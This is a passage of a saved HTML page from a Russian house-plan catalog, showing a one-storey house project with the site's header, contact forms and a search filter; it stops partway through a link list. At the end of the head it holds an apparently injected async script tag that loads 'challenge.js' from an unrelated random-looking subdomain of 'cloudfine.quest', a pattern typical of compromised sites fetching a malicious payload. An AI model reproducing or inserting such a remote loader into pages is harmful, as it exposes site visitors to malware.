

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumen.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-b-021-%D0%B3%D1%80%D1%80
body_size: 82656
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="mnvEziiGMuB6EiCiC0h9mHawCXkMlVBSEd7VWmvnCMXXPJGZHcJtsQ9Ea5dhLSj9GoljDkPxYRBWnJoYBqlKpg==">
	<title>Проект удобного одноэтажного дома — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Проект удобного одноэтажного дома">
<meta property="og:description" content="Общая площадь &amp;mdash; 130,83 м2
2 спальни, гостиная, кухня-столовая
с/у, котельная">
<meta property="og:url" content="https://tumen.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-b-021-%D0%B3%D1%80%D1%80">
<meta property="og:image" content="https://tumen.domic.pro/assets/thumbnails/ef/ef2e8579252f7a195b1fcafada42f5c6.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://tumen.domic.pro">
<meta property="description" content="Общая площадь &amp;mdash; 130,83 м2
2 спальни, гостиная, кухня-столовая
с/у, котельная">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Тюмень</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="mnvEziiGMuB6EiCiC0h9mHawCXkMlVBSEd7VWmvnCMXXPJGZHcJtsQ9Ea5dhLSj9GoljDkPxYRBWnJoYBqlKpg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
